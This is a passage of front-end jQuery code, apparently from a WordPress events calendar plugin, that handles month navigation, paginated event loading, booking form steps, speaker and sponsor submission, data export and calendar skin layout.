                            $("#mec_skin_" + settings.id + " .mec-skin-tile-month-navigator-container").append('<div class="mec-month-navigator" id="mec_month_navigator_' + settings.id + '_' + response.current_month.id + '">' + response.navigator + '</div>');

                            // Re-initialize Month Navigator
                            initMonthNavigator();

                            // Set onclick Listeners
                            setListeners();

                            if (!do_in_background) {
                                // Toggle Month
                                toggleMonth(response.current_month.id);

                                // Remove loading Class
                                $('.mec-modal-result').removeClass("mec-month-navigator-loading");

                                // Set Month Filter values in search widget
                                $("#mec_sf_month_" + settings.id).val(month);
                                $("#mec_sf_year_" + settings.id).val(year);
                            }
                            else {
                                $("#mec_tile_month_" + settings.id + "_" + response.current_month.id).hide();
                                $("#mec_month_navigator_" + settings.id + "_" + response.current_month.id).hide();
                            }
                        },
                        error: function () { }
                    });
            }
        }

        function toggleMonth(month_id) {
            var active_month = $("#mec_skin_" + settings.id + " .mec-month-container-selected").data("month-id");
            var active_day = $("#mec_tile_month_" + settings.id + "_" + active_month + " .mec-selected-day").data("day");

            if (active_day <= 9) active_day = "0" + active_day;

            // Toggle Month Navigator
            $("#mec_skin_" + settings.id + " .mec-month-navigator").hide();
            $("#mec_month_navigator_" + settings.id + "_" + month_id).show();

            // Toggle Month
            $("#mec_skin_" + settings.id + " .mec-month-container").hide().removeClass("mec-month-container-selected");
            $("#mec_tile_month_" + settings.id + "_" + month_id).show().addClass("mec-month-container-selected");

            jQuery(document).trigger('mec_toggle_month', [settings, month_id]);
        }

        var sf;

        function setListeners() {
            // Load More
            $("#mec_skin_" + settings.id + " .mec-load-more-button").off("click").on("click", function () {
                loadMore();
            });

            // Scroll
            if(settings.pagination === 'scroll') {
                $(window).on("scroll", function (event) {
                    var $target = $("#mec_skin_" + settings.id + " .mec-load-more-wrap");

                    var finished = $target.data('page-finished');
                    if(finished) return;

                    var hT = $target.offset().top,
                        hH = $target.outerHeight(),
                        wH = $(window).height(),
                        wS = $(this).scrollTop();

                    if (wS + 100 > hT + hH - wH && !settings.infinite_locked) {
                        settings.infinite_locked = true;
                        $target.addClass('mec-load-more-scroll-loading');
                        loadMore();
                    }
                });
            }

            // Next Prev Pagination
            if(settings.pagination === 'nextprev')
            {
                // Events Wrapper
                const $EW = $("#mec_skin_events_" + settings.id);

                let next_disabled = false;

                // Previous Button
                $prev.on('click', function()
                {
                    if(history.length)
                    {
                        let page = history.pop();

                        // Display Events
                        $EW.html(page.html);

                        // Update the variables
                        settings.end_date = page.end_date;
                        settings.offset = page.offset;
                        settings.current_month_divider = page.current_month_divider;

                        // Display Next Button
                        $next.removeClass('mec-util-hidden');
                    }

                    // Hide Previous Button
                    if(!history.length) $prev.addClass('mec-util-hidden');
                });

                // Next Button
                $next.on('click', function(e)
                {
                    // Prevent Redirect
                    e.preventDefault();

                    // Currently Disabled
                    if(next_disabled) return;

                    // Disable Button
                    next_disabled = true;

                    // Add Loading Style
                    $EW.addClass('mec-loading-events');

                    // Push to History
                    history.push({
                        end_date: settings.end_date,
                        offset: settings.offset,
                        current_month_divider: settings.current_month_divider,
                        html: $EW.html()
                    });

                    loadMore(function(response)
                    {
                        // Display New Events
                        if(response.count) $EW.html(response.html);
                        // Remove Last Page
                        else history.pop();

                        // Enable Button
                        next_disabled = false;

                        // Remove Loading Style
                        $EW.removeClass('mec-loading-events');

                        // Display Previous Button
                        if(history.length) $prev.removeClass('mec-util-hidden');
                        // Hide Next Button
                        if(response.count === 0 || (typeof response.has_more_event !== 'undefined' && !response.has_more_event)) $next.addClass('mec-util-hidden');
                    });
                });
            }

            $("#mec_skin_" + settings.id + " article").off("click").on("click", function (e) {
                // Link Clicked
                if (e.target.nodeName.toLowerCase() === 'a') return;

                var href = $(this).data('href');
                if (!href) return;

                var target = $(this).data('target');

                if (target === 'blank') window.open(href, '_blank');
                else if (target !== 'm1') document.location.href = href;
            });

            // Add the onclick event
            $("#mec_skin_" + settings.id + " .mec-has-event").off("click").on('click', function (e) {
                e.preventDefault();

                // define variables
                var $this = $(this),
                    data_mec_cell = $this.data('mec-cell'),
                    month_id = $this.data('month');

                $("#mec_monthly_view_month_" + settings.id + "_" + month_id + " .mec-calendar-day").removeClass('mec-selected-day');
                $this.addClass('mec-selected-day');

                $('#mec_month_side_' + settings.id + '_' + month_id + ' .mec-calendar-events-sec:not([data-mec-cell=' + data_mec_cell + '])').slideUp();
                $('#mec_month_side_' + settings.id + '_' + month_id + ' .mec-calendar-events-sec[data-mec-cell=' + data_mec_cell + ']').slideDown();

                $('#mec_monthly_view_month_' + settings.id + '_' + month_id + ' .mec-calendar-events-sec:not([data-mec-cell=' + data_mec_cell + '])').slideUp();
                $('#mec_monthly_view_month_' + settings.id + '_' + month_id + ' .mec-calendar-events-sec[data-mec-cell=' + data_mec_cell + ']').slideDown();
            });

            // Single Event Method
            if (settings.sed_method != '0') {
                sed();
            }
        }

        function sed() {
            // Single Event Display
            $("#mec_skin_" + settings.id + " .mec-event-content .mec-tile-into-content-link,#mec_skin_" + settings.id + " .mec-event-content .mec-event-title a").off('click').on('click', function (e) {

                var sed_method = $(this).closest('.mec-event-article.mec-tile-item').data('target');
                if ('_blank' === sed_method) {
                    return;
                }
                e.preventDefault();
                var href = $(this).closest('.mec-event-article.mec-tile-item').data('href');

                var id = $(this).closest('.mec-event-article.mec-tile-item').find('.mec-event-title a').data('event-id');
                var occurrence = get_parameter_by_name('occurrence', href);
                var time = get_parameter_by_name('time', href);

                if( 'undefined' == typeof id ){
                    return;
                }

                mecSingleEventDisplayer.getSinglePage(id, occurrence, time, settings.ajax_url, settings.sed_method, settings.image_popup);
            });
        }

        function loadMore(callback) {
            // Load More Button
            var $load_more_button = $("#mec_skin_" + settings.id + " .mec-load-more-button");

            // Add loading Class
            $load_more_button.addClass("mec-load-more-loading");

            $.ajax(
                {
                    url: settings.ajax_url,
                    data: "action=mec_tile_load_more&mec_start_date=" + settings.end_date + "&mec_offset=" + settings.offset + "&" + settings.atts + "&current_month_divider=" + settings.current_month_divider + "&apply_sf_date=0",
                    dataType: "json",
                    type: "post",
                    success: function (response) {
                        if (response.count == '0') {
                            // Remove loading Class
                            $load_more_button.removeClass("mec-load-more-loading");

                            // Hide load more button
                            $load_more_button.addClass("mec-util-hidden");

                            // Release Lock of Infinite Scroll
                            settings.infinite_locked = false;
                            $("#mec_skin_" + settings.id + " .mec-load-more-wrap").data('page-finished', true).removeClass('mec-load-more-scroll-loading');

                            // Run Callback
                            if(typeof callback === 'function') callback(response);
                        }
                        else {
                            // Show load more button
                            if (typeof response.has_more_event === 'undefined' || (typeof response.has_more_event !== 'undefined' && response.has_more_event)) $load_more_button.removeClass("mec-util-hidden");
                            else $load_more_button.addClass("mec-util-hidden");

                            // Run Callback
                            if(typeof callback === 'function') callback(response);
                            // Append Items
                            else $("#mec_skin_events_" + settings.id).append(response.html);

                            // Remove loading Class
                            $load_more_button.removeClass("mec-load-more-loading");

                            // Update the variables
                            settings.end_date = response.end_date;
                            settings.offset = response.offset;
                            settings.current_month_divider = response.current_month_divider;

                            // Single Event Method
                            if (settings.sed_method != '0') {
                                sed();
                            }

                            // Release Lock of Infinite Scroll
                            settings.infinite_locked = false;
                            $("#mec_skin_" + settings.id + " .mec-load-more-wrap").removeClass('mec-load-more-scroll-loading');
                        }

                        $(document).trigger('mec_load_more_init',['tile',settings]);
                    },
                    error: function () { }
                });
        }
    };
}(jQuery));

function mec_gateway_selected(gateway_id) {
    // Hide all gateway forms
    jQuery('.mec-book-form-gateway-checkout').addClass('mec-util-hidden');

    // Show selected gateway form
    jQuery('#mec_book_form_gateway_checkout' + gateway_id).removeClass('mec-util-hidden');
}

function mec_wrap_resize() {
    var $mec_wrap = jQuery('.mec-wrap'),
        mec_width = $mec_wrap.width();
    if (mec_width < 959) {
        $mec_wrap.addClass('mec-sm959');
    } else {
        $mec_wrap.removeClass('mec-sm959');
    }
}

function get_parameter_by_name(name, url) {
    if (!url) {
        url = window.location.href;
    }

    name = name.replace(/[\[\]]/g, "\\$&");
    var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
        results = regex.exec(url);

    if (!results) return null;
    if (!results[2]) return '';

    return decodeURIComponent(results[2].replace(/\+/g, " "));
}

// Focus events day
var mec_g_month_id = null;

function mecFocusDay(settings) {
    if (mec_g_month_id != null) {
        setTimeout(function () {
            var id = settings.id,
                date = new Date(),
                mec_owl_year = mec_g_month_id.substr(0, 4),
                mec_current_year = date.getFullYear(),
                mec_owl_month = mec_g_month_id.substr(4, 6),
                mec_current_month = date.getMonth() + 1,
                mec_current_day = date.getDate(),
                mec_owl_go = jQuery("#mec-owl-calendar-d-table-" + id + "-" + mec_g_month_id),
                mec_day_exist = false;
            mec_owl_go.find('.owl-stage > div').each(function (index) {
                if (parseInt(jQuery(this).children('div').data("events-count")) > 0) {
                    if ((((mec_owl_year != mec_current_year) && (mec_owl_month != mec_current_month)) || (mec_owl_year == mec_current_year) && (mec_owl_month != mec_current_month)) || parseInt(jQuery(this).children('div').text()) > mec_current_day) {
                        var index_plus = index + 1;
                        jQuery('#mec_daily_view_day' + id + '_' + mec_g_month_id + (index < 10 ? '0' + index_plus : index_plus)).trigger('click');
                        mec_owl_go.trigger('to.owl.carousel', index_plus);
                        mec_day_exist = true;
                        return false;
                    }
                    else {
                        jQuery('#mec_daily_view_day' + id + '_' + mec_g_month_id + mec_current_day).trigger('click');
                        mec_owl_go.trigger('to.owl.carousel', mec_current_day);
                        mec_day_exist = true;
                        return false;
                    }
                }
            });

            if (!mec_day_exist && ((mec_owl_year == mec_current_year) && (mec_owl_month == mec_current_month))) {
                jQuery('#mec_daily_view_day' + id + '_' + mec_g_month_id + mec_current_day).trigger('click');
                mec_owl_go.trigger('to.owl.carousel', mec_current_day);
            }
        }, 1000);
    }
}

// Focus events week
function mec_focus_week(id, skin) {
    skin = skin || 'weekly';
    var wrap_elem = jQuery('.mec-weeks-container .mec-weekly-view-week-active').parent();
    var days = wrap_elem.find('dt');
    var week = wrap_elem.find('dl').length;
    var focus_week = false;
    var i = j = 1;

    for (i = 1; i < week; i++) {
        setTimeout(function () {
            var event = new Event('click');
            jQuery('#mec_skin_' + id + ' .mec-previous-month.mec-load-week')[0].dispatchEvent(event);
        }, 33);
    }

    days.each(function (i) {
        if (jQuery(this).data('events-count') > 0) {
            if (focus_week === false) {
                focus_week = parseInt(jQuery(this).parent().data('week-number'));
            }

            if (skin == 'timetable') {
                if (parseInt(jQuery(this).parent().data('week-number')) == parseInt(jQuery('body').data('currentweek'))) {
                    focus_week = parseInt(jQuery(this).parent().data('week-number'));
                    return false;
                }
            }
            else {
                return false;
            }
        }
    });

    if (focus_week !== false) {
        for (j = 1; j < focus_week; j++) {
            setTimeout(function () {
                var event = new Event('click');
                jQuery('#mec_skin_' + id + ' .mec-next-month.mec-load-week')[0].dispatchEvent(event);
            }, 33);
        }
    }
}

// TODO must be cleaned JS codes
(function ($) {
    $(document).ready(function () {
        // Check RTL website
        if ($('body').hasClass('rtl')) {
            var owl_rtl = true;
        } else {
            var owl_rtl = false;
        }

        // MEC WIDGET CAROUSEL
        $(".mec-widget .mec-event-grid-classic").each(function () {
            var loop_status = $(this).data('widget-loop');
            if (typeof loop_status === 'undefined') loop_status = 1;

            var autoplay_status = $(this).data('widget-autoplay');
            if (typeof autoplay_status === 'undefined') autoplay_status = 1;

            var autoplay_time = $(this).data('widget-autoplay-time');
            if (typeof autoplay_time === 'undefined') autoplay_time = 3000;

            $(this).addClass('mec-owl-carousel mec-owl-theme');
            $(this).owlCarousel(
                {
                    autoplay: (autoplay_status ? true : false),
                    autoplayTimeout: autoplay_time,
                    autoplayHoverPause: (autoplay_status ? true : false),
                    loop: (loop_status ? true : false),
                    dots: false,
                    nav: true,
                    navText: ["<i class='mec-sl-arrow-left' aria-label='Previous'></i>", " <i class='mec-sl-arrow-right' aria-label='Next'></i>"],
                    navElement: 'button type="button" role="button"',
                    items: 1,
                    autoHeight: true,
                    responsiveClass: true,
                    rtl: owl_rtl,
                });
        });

        // add mec-sm959 class if mec-wrap div size < 959
        mec_wrap_resize();

        jQuery(window).bind('resize', function () {
            mec_wrap_resize();
        });

        // Fixed: social hover in iphone
        $('.mec-event-sharing-wrap').hover(function () {
            $(this).find('.mec-event-sharing').show(0);
        },
            function () {
                $(this).find('.mec-event-sharing').hide(0);
            });

        // Register Booking Smooth Scroll
        $('a.simple-booking[href^="#mec-events-meta-group-booking"]').click(function () {
            if (location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '') && location.hostname == this.hostname) {
                var target = $(this.hash);
                target = target.length ? target : $('[name=' + this.hash.slice(1) + ']');

                if (target.length) {
                    var scrollTopVal = target.offset().top - 30;

                    if($('body[class^="mec-events-template"]').length > 0 ) {
                        $('html, body').animate({
                            scrollTop: scrollTopVal
                        }, 600);

                        return false;

                    } else {

                        return true;

                    }
                }
            }
        });

        // Load Information widget under title in mobile/tablet
        if ($('.single-mec-events .mec-single-event:not(.mec-single-modern)').length > 0) {
            if ($('.single-mec-events .mec-event-info-desktop.mec-event-meta.mec-color-before.mec-frontbox').length > 0) {
                var html = $('.single-mec-events .mec-event-info-desktop.mec-event-meta.mec-color-before.mec-frontbox')[0].outerHTML;
                if (Math.max(document.documentElement.clientWidth, window.innerWidth || 0) < 960) {
                    $('.single-mec-events .col-md-4 .mec-event-info-desktop.mec-event-meta.mec-color-before.mec-frontbox').remove();
                    $('.single-mec-events .mec-event-info-mobile').html(html)
                }
            }
        }

        // FAQ
        $(document).on('click', '.mec-faq-toggle-icon', function()
        {
            $(this).parent().toggleClass('close');
        });
    });
})(jQuery);

// Weather
(function ($) {
    // Convart fahrenheit to centigrade
    function convertToC(value) {
        return Math.round(((parseFloat(value) - 32) * 5 / 9));
    }

    // Convert centigrade to fahrenheit
    function convertToF(value) {
        return Math.round(((1.8 * parseFloat(value)) + 32));
    }

    // Convert miles to kilometers
    function MPHToKPH(value) {
        return Math.round(1.609344 * parseFloat(value));
    }

    // Convert kilometers to miles
    function KPHToMPH(value) {
        return Math.round((0.6214 * parseFloat(value)));
    }

    $(document).ready(function ($) {
        var degree = $('.mec-weather-summary-temp');
        var weather_extra = $('.mec-weather-extras');
        var wind = weather_extra.children('.mec-weather-wind');
        var visibility = weather_extra.children('.mec-weather-visibility');
        var feelslike = weather_extra.children('.mec-weather-feels-like');

        //  Events
        $('.degrees-mode').on('click', function () {
            var degree_mode = degree.children('var').text().trim();
            var wind_text = wind.text().substring(5);
            var visibility_text = visibility.text().substring(11);
            var feelslike_text = feelslike.text().substring(12);

            if (degree_mode == degree.data('c').trim()) {
                degree.html(convertToF(parseInt(degree.text())) + ' <var>' + degree.data('f') + '</var>');
                feelslike.html('<span>Feels Like:</span> ' + convertToF(parseInt(feelslike_text)) + ' <var>' + feelslike.data('f') + '</var>');
                wind.html('<span>Wind:</span> ' + KPHToMPH(parseInt(wind_text)) + '<var>' + wind.data('mph') + '</var>');
                visibility.html('<span>Visibility:</span> ' + KPHToMPH(parseInt(visibility_text)) + '<var>' + visibility.data('mph') + '</var>');
                $(this).text($(this).data('metric'));
            }
            else if (degree_mode == degree.data('f').trim()) {
                degree.html(convertToC(parseInt(degree.text())) + ' <var>' + degree.data('c') + '</var>');
                feelslike.html('<span>Feels Like:</span> ' + convertToC(parseInt(feelslike_text)) + ' <var>' + feelslike.data('c') + '</var>');
                wind.html('<span>Wind:</span> ' + MPHToKPH(parseInt(wind_text)) + '<var>' + wind.data('kph') + '</var>');
                visibility.html('<span>Visibility:</span> ' + MPHToKPH(parseInt(visibility_text)) + '<var>' + visibility.data('kph') + '</var>');
                $(this).text($(this).data('imperial'));
            }
        });

        $('a').on('click', function () { });

        // FES Speakers Adding - Name Only
        $('#mec_add_speaker_button').on('click', function () {
            const $this = this;
            const content = $($this).parent().find('input');
            const list = $('#mec-fes-speakers-list');
            const key = list.find('.mec-error').length;

            $($this).prop("disabled", true).css('cursor', 'wait');
            $.post(ajaxurl, {
                action: "mec_speaker_adding",
                content: content.val(),
                key: key
            })
            .done(function (data) {
                if ($(data).hasClass('mec-error')) {
                    list.prepend(data);
                    setTimeout(function () {
                        $('#mec-speaker-error-${key}').remove();
                    }, 1500);
                } else {
                    list.html(data);
                    content.val('');
                }

                $($this).prop("disabled", false).css('cursor', 'pointer');
            });
        });

        // FES Speaker Adding - Full Details
        $('#mec_add_full_speaker_button').on('click', function () {
            const $this = this;
            const list = $('#mec-fes-speakers-list');
            const name = $('#mec_speaker_full_info_name');
            const type = $('#mec_speaker_full_info_type');
            const job_title = $('#mec_speaker_full_info_job_title');
            const tel = $('#mec_speaker_full_info_tel');
            const email = $('#mec_speaker_full_info_email');
            const website = $('#mec_speaker_full_info_website');
            const facebook = $('#mec_speaker_full_info_facebook');
            const instagram = $('#mec_speaker_full_info_instagram');
            const linkedin = $('#mec_speaker_full_info_linkedin');
            const twitter = $('#mec_speaker_full_info_twitter');
            const image = $('#mec_fes_speaker_thumbnail');
            const key = list.find('.mec-error').length;

            $($this).prop("disabled", true).css('cursor', 'wait');
            $.post(ajaxurl, {
                action: "mec_speaker_adding",
                name: name.val(),
                type: type.val(),
                job_title: job_title.val(),
                tel: tel.val(),
                email: email.val(),
                website: website.val(),
                facebook: facebook.val(),
                instagram: instagram.val(),
                linkedin: linkedin.val(),
                twitter: twitter.val(),
                image: image.val(),
                key: key
            })
            .done(function (data) {
                if ($(data).hasClass('mec-error')) {
                    list.prepend(data);
                    setTimeout(function () {
                        $('#mec-speaker-error-${key}').remove();
                    }, 1500);
                } else {
                    list.html(data);
                    name.val('');
                    type.val('');
                    job_title.val('');
                    tel.val('');
                    email.val('');
                    website.val('');
                    facebook.val('');
                    instagram.val('');
                    linkedin.val('');
                    twitter.val('');

                    $('#mec_fes_speaker_remove_image_button').trigger('click');
                }

                $($this).prop("disabled", false).css('cursor', 'pointer');
            });
        });

        // FES Sponsor Adding - Name Only
        $('#mec_add_sponsor_button').on('click', function () {
            const $this = this;
            const content = $($this).parent().find('input');
            const list = $('#mec-fes-sponsors-list');
            const key = list.find('.mec-error').length;

            $($this).prop("disabled", true).css('cursor', 'wait');
            $.post(ajaxurl, {
                action: "mec_sponsor_adding",
                content: content.val(),
                key: key
            })
            .done(function (data) {
                if ($(data).hasClass('mec-error')) {
                    list.prepend(data);
                    setTimeout(function () {
                        $('#mec-sponsor-error-${key}').remove();
                    }, 1500);
                } else {
                    list.html(data);
                    content.val('');
                }

                $($this).prop("disabled", false).css('cursor', 'pointer');
            });
        });

        // FES Sponsor Adding - Full Details
        $('#mec_add_full_sponsor_button').on('click', function () {
            const $this = this;
            const list = $('#mec-fes-sponsors-list');
            const name = $('#mec_sponsor_full_info_name');
            const url = $('#mec_sponsor_full_info_url');
            const image = $('#mec_fes_sponsor_thumbnail');
            const key = list.find('.mec-error').length;

            $($this).prop("disabled", true).css('cursor', 'wait');
            $.post(ajaxurl, {
                action: "mec_sponsor_adding",
                name: name.val(),
                url: url.val(),
                image: image.val(),
                key: key
            })
            .done(function (data) {
                if ($(data).hasClass('mec-error')) {
                    list.prepend(data);
                    setTimeout(function () {
                        $('#mec-sponsor-error-${key}').remove();
                    }, 1500);
                } else {
                    list.html(data);
                    name.val('');
                    url.val('');

                    $('#mec_fes_sponsor_remove_image_button').trigger('click');
                }

                $($this).prop("disabled", false).css('cursor', 'pointer');
            });
        });

        // Check RTL website
        var owl_rtl = $('body').hasClass('rtl') ? true : false;

        // MEC FES Date Item Event
        $(document).on( 'click', '.mec-export-list-wrapper .mec-export-list-item', function () {
            $('.mec-export-list-item').removeClass('fes-export-date-active');
            $(this).addClass('fes-export-date-active');
        });

        // MEC BuddyPress Integration Attendees Modules
        var mec_bd_attendees_modules = $('.mec-attendees-list-details > ul > li');
        mec_bd_attendees_modules.click(function () {
            $(this).find('.mec-attendees-toggle').toggle();
        });

        // MEC FES export csv
        $(document).on( 'click','.mec-event-export-csv, .mec-event-export-excel', function () {
            var mec_event_id = $(this).parent().parent().data('event-id');

            var time = $(this).parent().parent().find($('.fes-export-date-active')).data('time');
            if (typeof time === 'undefined') time = 0;

            var type = $(this).hasClass('mec-event-export-excel') ? 'ms-excel' : 'csv';

            var url = mecdata.ajax_url + "?action=mec_fes_csv_export&fes_nonce=" + mecdata.fes_nonce + "&mec_event_id=" + mec_event_id + "&timestamp=" + time + "&type=" + type;

            window.location = url;
        });
    });
})(jQuery);

function mec_book_form_submit(event, unique_id) {
    event.preventDefault();
    window["mec_book_form_submit" + unique_id]();
}

function mec_book_form_back_btn_cache(context, unique_id) {
    var id = jQuery(context).attr('id');
    var mec_form_data = jQuery('#mec_book_form' + unique_id).serializeArray();

    if (id == "mec-book-form-btn-step-1") jQuery('body').data('mec-book-form-step-1', jQuery('#mec_booking' + unique_id).html()).data('unique-id', unique_id).data('mec-book-form-data-step-1', mec_form_data);
    else if (id == "mec-book-form-btn-step-2") jQuery('body').data('mec-book-form-step-2', jQuery('#mec_booking' + unique_id).html()).data('mec-book-form-data-step-2', mec_form_data);
}

function mec_agreement_change(context) {
    var status = jQuery(context).is(":checked");

    if (status) jQuery(context).prop("checked", "checked");
    else jQuery(context).removeProp("checked");
}

function mec_book_form_back_btn_click(context, unique_id) {
    var id = jQuery(context).attr('id');
    unique_id = jQuery('body').data('unique-id');

    jQuery('#mec_booking_message' + unique_id).hide();
    if (id == "mec-book-form-back-btn-step-2") {
        var mec_form_data_step_1 = jQuery('body').data('mec-book-form-data-step-1');

        jQuery('#mec_booking' + unique_id).html(jQuery('body').data('mec-book-form-step-1'));
        jQuery.each(mec_form_data_step_1, function(index, object_item)
        {
            if(object_item.name === 'book[date][]')
            {
                jQuery('[value="' + object_item.value + '"]').prop('checked', true);
            }
            else jQuery('[name="' + object_item.name + '"]').val(object_item.value);
        });

        // Booking Refresh Recaptcha When Back Button Click.
        var recaptcha_check = jQuery('#mec_booking' + unique_id).find('#g-recaptcha').length;
        if (recaptcha_check != 0) {
            jQuery('#g-recaptcha').html('');
            grecaptcha.render("g-recaptcha", {
                sitekey: mecdata.recapcha_key
            });
        }

        mec_init_number_spinner();

        var event_id = jQuery('input[name="event_id"]').val();
        var date = jQuery('#mec_book_form_date' + unique_id).val();

        // Update Availability
        window['mec_get_tickets_availability' + unique_id](event_id, date);
    }
    else if (id == "mec-book-form-back-btn-step-3") {
        var mec_form_data_step_2 = jQuery('body').data('mec-book-form-data-step-2');

        jQuery('#mec_booking' + unique_id).html(jQuery('body').data('mec-book-form-step-2'));
        jQuery.each(mec_form_data_step_2, function (index, object_item) {
            var mec_elem = jQuery('[name="' + object_item.name + '"]');
            var mec_type = mec_elem.attr('type');

            if ((mec_type == 'checkbox' || mec_type == 'radio')) {
                var mec_elem_len = jQuery('[name="' + object_item.name + '"]').length;

                if (mec_elem_len > 1) {
                    var id = '#' + mec_elem.attr('id').match(/mec_book_reg_field_reg.*_/g) + object_item.value.toLowerCase();
                    jQuery(id).prop('checked', true);
                }
                else {
                    mec_elem.prop('checked', true);
                }
            }

            mec_elem.val(object_item.value);
        });
    }
}

// Google map Skin
function gmapSkin(NewJson, id) {
    var gmap_temp = jQuery("#gmap-data-"+id);
    var beforeJson = gmap_temp.val();
    if (typeof beforeJson === 'undefined') beforeJson = '';

    var newJson = NewJson;
    let jsonPush = (typeof beforeJson != 'undefined' && beforeJson.trim() == "") ? [] : JSON.parse(beforeJson);
    var pushState = jsonPush.length < 1 ? false : true;

    for (var key in newJson) {
        if (pushState) {
            jsonPush.forEach(function (Item, Index) {
                var render_location = jsonPush[Index].latitude + "," + jsonPush[Index].longitude;
                if (key.trim() == render_location.trim()) {
                    // LightBox Count Update
                    newJson[key].count = newJson[key].count + jsonPush[Index].count;

                    // LightBox Ids Update
                    newJson[key].event_ids = newJson[key].event_ids.concat(jsonPush[Index].event_ids);

                    // LightBox Initialize
                    var dom = jQuery(newJson[key].lightbox).find("div:nth-child(2)");
                    var main_items = dom.html();
                    var new_items = jQuery(jsonPush[Index].lightbox).find("div:nth-child(2)").html();

                    var render_items = dom.html(main_items + new_items).html();
                    var new_info_lightbox = '<div><div class="mec-event-detail mec-map-view-event-detail"><i class="mec-sl-map-marker"></i> ' + newJson[key].name + '</div><div>' + render_items + '</div></div>';
                    newJson[key].lightbox = new_info_lightbox;

                    // LightBox info
                    var new_info_window = '<div class="mec-marker-infowindow-wp"><div class="mec-marker-infowindow-count">' + newJson[key].count + '</div><div class="mec-marker-infowindow-content"><span>Event at this location</span><span>' + newJson[key].name + '</span></div></div>';
                    newJson[key].infowindow = new_info_window;

                    // Remove before values of this location
                    jsonPush.splice(Index, 1);
                }
            });
        }

        jsonPush.push(newJson[key]);
    }

    gmap_temp.val(JSON.stringify(jsonPush));
    return jsonPush;
}

// Fluent Scripts
jQuery(document).ready(function () {
    if (jQuery('.mec-fluent-wrap').length < 0) {
        return;
    }
    // Events
    jQuery(window).on('resize', mecFluentToggoleDisplayValueFilterContent);
    jQuery(document).on('click', '.mec-fluent-wrap .mec-filter-icon', mecFluentToggleFilterContent);
    jQuery(document).on('click', '.mec-fluent-wrap .mec-more-events-icon', mecFluentToggleMoreEvents);
    jQuery(document).on('click', '.mec-fluent-wrap .mec-yearly-calendar', mecFluentYearlyCalendar);
    jQuery(document).on('click', mecFluentOutsideEvent);
    jQuery(document).on('click', '.mec-fluent-more-views-icon', mecFluentMoreViewsContent);
    jQuery(document).on('change', '.mec-fluent-wrap .mec-filter-content select, .mec-fluent-wrap .mec-filter-content input', mecFluentSmartFilterIcon);
    // Run
    mecFluentTimeTableUI();
    mecFluentUI();
    mecFluentNiceSelect();
    mecFluentWrapperFullScreenWidth();
    jQuery(window).on('load', mecFluentWrapperFullScreenWidth);
    jQuery(window).on('load', mecFluentCurrentTimePosition);
    jQuery(window).on('resize', mecFluentWrapperFullScreenWidth);
    jQuery(window).on('resize', mecFluentTimeTableUI);
    mecFluentSliderUI();
    mecFluentFullCalendar();
    jQuery(window).on('resize', mecFluentFullCalendar);
    mecFluentCustomScrollbar();
});

function mecFluentSinglePage() {
    if (jQuery().niceScroll) {
        jQuery('.mec-single-fluent-body .featherlight .mec-single-fluent-wrap').niceScroll({
            horizrailenabled: false,
            cursorcolor: '#C1C5C9',
            cursorwidth: '4px',
            cursorborderradius: '4px',
            cursorborder: 'none',
            railoffset: {
                left: 10,
            }
        });
    }
}

function mecFluentFullCalendar() {
    if (jQuery('.mec-fluent-wrap.mec-skin-full-calendar-container').length > 0) {
        var widowWidth = jQuery(window).innerWidth();
        if (widowWidth <= 767) {
            jQuery('.mec-fluent-wrap.mec-skin-full-calendar-container .mec-skin-monthly-view-month-navigator-container, .mec-fluent-wrap.mec-skin-full-calendar-container .mec-calendar-a-month, .mec-fluent-wrap.mec-skin-full-calendar-container .mec-yearly-title-sec').css({
                paddingTop: jQuery('.mec-fluent-wrap.mec-skin-full-calendar-container').children('.mec-totalcal-box').height() + 40,
            });
        } else {
            jQuery('.mec-fluent-wrap.mec-skin-full-calendar-container .mec-skin-monthly-view-month-navigator-container, .mec-fluent-wrap.mec-skin-full-calendar-container .mec-calendar-a-month, .mec-fluent-wrap.mec-skin-full-calendar-container .mec-yearly-title-sec').css({
                paddingTop: 32,
            });
        }
    }
}

function mecFluentSmartFilterIcon() {
    var filterContent = jQuery(this).closest('.mec-filter-content');
    var hasValue = false;
    if (jQuery(this).closest('.mec-date-search').length > 0) {
        var yearValue = jQuery(this).closest('.mec-date-search').find('select[id*="mec_sf_year"]').val();
        var monthValue = jQuery(this).closest('.mec-date-search').find('select[id*="mec_sf_month"]').val();
        if ((yearValue == 'none' && monthValue == 'none') || (yearValue != 'none' && monthValue != 'none')) {
            filterContent.hide();
            if ((yearValue != 'none' && monthValue != 'none')) {
                hasValue = true;
            } else {
                hasValue = false;
            }
        } else {
            return false;
        }
    } else {
        filterContent.hide();
    }
    if (!hasValue) {
        filterContent.find(':not(.mec-date-search)').find('select, input:not([type="hidden"])').each(function () {
            if (jQuery(this).val()) {
                hasValue = true;
                return false;
            }
        });
    }
    if (hasValue) {
        jQuery(this).closest('.mec-search-form').find('.mec-filter-icon').addClass('active');
    } else {
        jQuery(this).closest('.mec-search-form').find('.mec-filter-icon').removeClass('active');
    }
}

function mecFluentMoreViewsContent() {
    jQuery(this).find('.mec-fluent-more-views-content').toggleClass('active');
}

function mecFluentWrapperFullScreenWidth() {
    if (jQuery('.mec-fluent-bg-wrap').length > 0) {
        jQuery('.mec-fluent-bg-wrap').css({
            maxWidth: jQuery('body').width() + 8,
        });
    }
}

function mecFluentUI() {
    if (typeof mecdata != 'undefined' && typeof mecdata.enableSingleFluent != 'undefined' && mecdata.enableSingleFluent) {
        jQuery('body').addClass('mec-single-fluent-body');
    }
    // Set filter content position
    jQuery(window).on('load resize', function () {
        if (jQuery('.mec-filter-content').length > 0) {
            jQuery('.mec-filter-content').css({
                right: -(jQuery('.mec-calendar').width() - jQuery('.mec-search-form.mec-totalcal-box').position().left - jQuery('.mec-search-form.mec-totalcal-box').width() + 40),
                left: -jQuery('.mec-search-form.mec-totalcal-box').position().left + 40,
            });
        }
        if (jQuery('.mec-filter-icon').is(':visible')) {
            var filterIconLeftPosition = parseInt(jQuery('.mec-search-form.mec-totalcal-box').position().left) + parseInt(jQuery('.mec-filter-icon').position().left) - 25;
            jQuery('head').find('style[title="mecFluentFilterContentStyle"]').remove().end().append('<style title="mecFluentFilterContentStyle">.mec-fluent-wrap .mec-filter-content:before{left: ' + filterIconLeftPosition + 'px;}.mec-fluent-wrap .mec-filter-content:after{left: ' + (filterIconLeftPosition + 1) + 'px;}</style>');
        }
    });
    // Hide empty filter content
    if (jQuery('.mec-filter-content').is(':empty')) {
        jQuery('.mec-filter-icon').hide();
    }
    // Prevend Default For Event Share Icon
